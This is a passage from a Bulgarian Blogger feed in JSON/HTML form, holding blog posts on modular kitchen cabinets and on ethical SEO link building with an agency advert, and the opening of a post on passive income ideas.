сантиметър. Независимо дали обзавеждате нов дом или просто обновявате\nинтериора, модулните системи са едно от най-практичните и достъпни решения за\nсъвременната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s1920\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s320\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_xa0a7uipya6j\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМодулни шкафове за кухня - какво\nпредставляват?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТова са система от отделни елементи (модули),\nкоито може да се комбинират по различни начини според нуждите на домакинството\nи архитектурните специфики пространството. Всеки модул може да изпълнява\nконкретна функция. Тази концепция позволява пълна свобода при конфигурирането\nна кухненския интериор – от избора на разположение и размери до цветовете,\nматериалите и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_2ex2x8n8hhx7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на модулните кухненски\nсистеми\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПрактични и функционални, те ви дават\nвъзможност да създадете индивидуален проект, който се вписва идеално в\nналичното пространство и начина ви на живот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_y49jv1kcsrb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EГъвкавост и персонализация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямото предимство на модерните модулни\nшкафове за кухня е тяхната адаптивност. Можете лесно да избирате различни\nкомбинации, да добавяте или премахвате модули, когато се променят вашите нужди.\nТова ги прави идеални както за малки кухни, така и за големи пространства с\nотворен план. Ако имате нужда от повече място за съхранение, просто добавяте\nоще един шкаф – без да се налага цялостен ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_294yjfeg7ie\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EОптимално използване на\nпространството\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EС правилно подбраните модулни шкафове за кухня\nвсяко кътче може да бъде използвано пълноценно. Производителите предлагат\nразнообразие от размери и форми – тесни шкафове за бутилки, ъглови елементи,\nвисоки шкафове за фурна или хладилник. Това позволява ефективна организация,\nдори в кухни с ограничено пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b4qh41ar14fc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДостъпност и лесен монтаж\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМодулните системи често са по-достъпни в\nсравнение с индивидуално изработените кухни по поръчка. Те се предлагат готови\nза сглобяване и може да се монтират бързо, без това да изискват специални\nумения. Не на последно място, при повреда или износване, само конкретният модул\nсе подменя – без нужда от демонтиране на цялата кухня, което е изключително\nпрактично.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_vwkia4p7906x\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазнообразие от стилове и\nматериали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАктуалните модулни шкафове за кухня се\nпредлагат в разнообразни дизайни – от класически до ултрамодерни. Може да\nизберете между гланцирани или матови повърхности, дървесни декори или\nиндустриален стил. Това позволява лесно съчетаване с останалата част от\nинтериора и създаване на хармонична визия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_i5ovbejuvu3a\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционалност и удобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за кухня са\nпроектирани с мисъл за удобството. Вградените механизми за плавно затваряне,\nизтеглящи се чекмеджета, системи за ъглови зони и интелигентни решения за\nорганизация превръщат кухнята в приятно и практично пространство за работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kkgz5fxx9no5\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да изберем подходящите\nмодулни шкафове за кухня?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъобразете няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_epy6uqpem0fj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазмер и форма на помещението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзмерете точно пространството, с което\nразполагате, за да определите какви модули ще паснат най-добре. За малки кухни\nса подходящи компактни шкафове и вертикални решения, докато при по-големи\nпомещения може да се комбинират острови и високи шкафове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5jwpl1tavjv\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционални нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПомислете кое е с приоритет за вас в кухнята -\nготвене, съхранение или сервиране. Съобразете избора и разположението на модули\nв отговор на вашите нужди. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_tf7poteaecim\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМатериали и покрития\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗаложете на устойчиви и лесни за почистване\nматериали, особено за работната зона. Ламинирани повърхности, MDF или масивно\nдърво – всичко зависи от бюджета и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_ks0eotcgx6t7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЦвят и осветление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСветлите тонове визуално разширяват\nпространството, докато тъмните добавят елегантност. Комбинацията с подходящо\nLED осветление придава уют и модерно излъчване на интериора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_txiwdk4lx852\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични идеи за оформление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзберете на кой от вариантите да заложите,\nкато се съобразите с размера и архитектурните особености на помещението, с\nкоето разполагате. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_24qh4ha3oq3p\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЪглова кухня с модулни шкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПозволява пълноценно използване на\nтруднодостъпните ъгли с помощта на въртящи се механизми или изтеглящи системи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_92ut3x81n1nm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЛинейно разположение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПодходящо за тесни помещения – всички уреди и\nшкафове се подреждат на едната стена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b2h123nxt416\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКухня с остров\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри достатъчно пространство може да добавите\nостровен модул, който да служи като работен плот или зона за хранене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_frtknwsorwcp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКомбинация от открити и закрити\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПридава визуална лекота и улеснява достъпа до\nчесто използвани съдове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_nmfgs38xs8la\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за\nкухня - елегантно и изключително практично решение за всеки дом \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе позволяват максимална гъвкавост, ефективно\nизползване на пространството и персонален дизайн, съобразен с вашите нужди и\nвкус. Независимо дали търсите икономичен вариант за малък апартамент или\nфункционална кухня за голямо семейство, модулните системи предлагат\nнеограничени възможности за постигане на търсения комфорт и стил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6398804539664878641\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html","title":"Практични решения с модулни кухненски шкафове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s72-c\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2612233740662977272"},"published":{"$t":"2025-10-27T07:29:00.002+02:00"},"updated":{"$t":"2025-10-27T07:29:19.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг: Невидимата сила зад цифровия успех"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"729\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003EЛинк билдинг: Невидимата сила зад цифровия успех\u003C\/h1\u003E\u003Cp\u003EВ дигиталния свят, където се водят битки за внимание и видимост, линк билдингът се превърна в един от най-критичните стълбове на успешната SEO стратегия. Но какво всъщност представлява тази често неправилно разбирана практика и защо тя продължава да държи толкова висока позиция в алгоритмите на търсачките? Тази статия ще ви отвече в дълбините на изграждането на връзки, като ще обхване неговото значение, ползите, рисковете и най-добрите практики за устойчив растеж.\u003C\/p\u003E\u003Ch2\u003EКакво е линк билдинг?\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът, или изграждането на връзки, е стратегическият процес на придобиване на хипервръзки от други уебсайтове към вашия собствен. Тези връзки, известни още като \"беклинкове\", действат като вот на доверие за търсачките. Всеки линк от качествен сайт към вашия се възприема като позитивна препоръка, която сигнализира, че вашето съдържание е ценно, авторитетно и заслужава да бъде открито. В основата си, линк билдингът е онлайн еквивалент на репутацията – колкото повече уважавани източници ви споменават, толкова по-високо се издигате в очите на алгоритмите.\u003C\/p\u003E\u003Ch2\u003EЕволюцията на линк билдинга: От количество към качество\u003C\/h2\u003E \u003Cp\u003EВ зората на SEO беше в сила мантрата \"колкото повече, толкова по-добре\". Уебмастърите изграждаха хиляди нискокачествени линкове чрез автоматизирани програми, коментари в блогове и директории с съмнителна стойност. Този подход, известен като \"black hat SEO\", работеше, докато Google не започна да усъвършенства алгоритмите си. С пускането на актуализации като Panda, Penguin и, по-късно, техните продължения, търсачката коренно промени правилата на играта. Днес Google наказва умишленото манипулиране на линкове и поставя качеството далеч над количеството. Съвременният линк билдинг се фокусира върху придобиването на естествени, релевантни и авторитетни връзки, които наистина допринасят за потребителското изживяване.\u003C\/p\u003E\u003Ch2\u003EКлючови ползи за вашето SEO и онлайн присъствие\u003C\/h2\u003E \u003Cp\u003EИнвестицията в качествен линк билдинг носи редица значими преимущества:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПодобряване на позициите в търсачките:\u003C\/strong\u003E Това е най-очевидната полза. Беклинковете от мощни сайтове са силен фактор за класиране, който директно влияе на видимостта ви в резултатите от търсенето.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУвеличен трафик от референтни източници:\u003C\/strong\u003E Всеки линк е потенциален източник на трафик. Потребители, които кликнат върху връзка към вашия сайт от блог, форум или медия, са вече заинтересована аудитория, което повишава шансовете за конверсия.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EИзграждане на бранд авторитет и узнаваемост:\u003C\/strong\u003E Когато вашият сайт се появява в релевантни статии, изследвания и списъци с ресурси, това изгражда доверие и установява вашата марка като лидер в сектора.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУскоряване на индексирането на ново съдържание:\u003C\/strong\u003E Търсечките ботове следват линкове. Колкото повече качествени сайтове сочат към вас, толкова по-бързо новото ви съдържание ще бъде открито и индексирано.\u003C\/p\u003E\u003Ch2\u003EПотенциални рискове и как да ги избегнете\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е без рискове, особено ако се подхожда към него грешно. Най-голямата заплаха е санкция от Google, която може да свали сайта ви от резултатите за месеци напред. Това обикновено се случва при:\u003C\/p\u003E \u003Cp\u003E– Покупка на линкове.\u003C\/p\u003E \u003Cp\u003E– Участие в схеми за обмен на линкове.\u003C\/p\u003E \u003Cp\u003E– Използване на автоматизирани софтуери за създаване на хиляди нискокачествени линкове.\u003C\/p\u003E \u003Cp\u003E– Придобиване на линкове от \"линкови ферми\" или сайтове със съмнителна репутация.\u003C\/p\u003E \u003Cp\u003EЗа да сте в безопасност, винаги се стремете към органично изграждане на връзки чрез създаване на изключително съдържание и установяване на истински взаимоотношения.\u003C\/p\u003E\u003Ch2\u003EКак да изградите устойчива линк билдинг стратегия?\u003C\/h2\u003E \u003Cp\u003EУспешният линк билдинг в днешно време се постига чрез предоставяне на стойност. Ето някои от най-ефективните тактики:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EСъздаване на незабравимо съдържание:\u003C\/strong\u003E Направете нещо, което хората искат естествено да споделят – задълбочени проучвания, пълни наръчници, оригинални инфографики или забавни видеоклипове.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПартньорства с влиятелни лица и блогове:\u003C\/strong\u003E Идентифицирайте лидери на мнението във вашата ниша и ги запознайте с вашата работа. Предложете да напишете гостуваща статия с високо качество, която да бъде полезна за тяхната аудитория.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EАктивно участие в общността:\u003C\/strong\u003E Участвайте в релевантни форуми, групи в социални мрежи и коментарни секции, като споделяте експертни мнения и полезни ресурси, без да спамите.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EРабота с медиите (PR):\u003C\/strong\u003E Изпратете съобщения до журналисти и блогове за вашите продукти, постижения или проучвания. Една единствена публикация в авторитетно медийно издание може да донесе десетки ценни линка.\u003C\/p\u003E\u003Ch2\u003EЗлатното правило и практически съвети\u003C\/h2\u003E \u003Cp\u003EНай-важният съвет е да мислите за потребителя, а не за алгоритъма. Създавайте линк билдинг стратегия, която е устойчива и естествена. Започнете бавно и стабилно – внезапният скок в броя на линковете може да изглежда съмнително. Редовно аудирайте линковете си с инструменти като Google Search Console, за да откриете и отхвърлите вредни връзки. И не забравяйте, че качественият линк от един авторитетен сайт е по-ценен от стотица линкове от нискокачествени източници.\u003C\/p\u003E\u003Ch2\u003EЗаключение: Инвестиция в дългосрочен успех\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е просто техника за SEO; той е фундаментална част от изграждането на успешен и авторитетен онлайн бизнес. В епоха, доминирана от съдържание, способността да бъдете забелязани и препоръчвани от другите е безценна. Като се съсредоточите върху създаването на изключителна стойност, изграждането на истински взаимоотношения и придобиването на качествени връзки по етичен начин, вие не просто подобрявате класирането си. Вие изграждате траен дигитален актив, базиран на доверие и репутация, който ще поддържа растежа на вашия сайт в продължение на години напред.\u003C\/p\u003E\n  \n  \n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2612233740662977272\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html","title":"Линк билдинг: Невидимата сила зад цифровия успех"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2065492093441226410"},"published":{"$t":"2025-10-12T08:17:00.008+03:00"},"updated":{"$t":"2025-10-12T08:19:28.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивен доход"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивни доходи"}],"title":{"type":"text","$t":"9 идеи за пасивни доходи от дома"},"content":{"type":"html","$t":"Въведение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременния свят, където технологиите и възможностите за работа от разстояние непрекъснато се развиват, все повече хора търсят начини да увеличат своите доходи без да напускат комфорта на своя дом. Пасивните доходи са един от най-ефективните начини да постигнете финансова независимост и свобода, като същевременно намалите стреса и времето, прекарано в традиционна работа. В тази статия ще разгледаме девет идеи за пасивни доходи, които можете да реализирате от уюта на вашия дом. Тези методи не само ще ви помогнат да увеличите финансовите си ресурси, но и ще ви предоставят възможността да инвестирате времето си в лични проекти и хобита.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-недвижими-имоти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в недвижими имоти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; 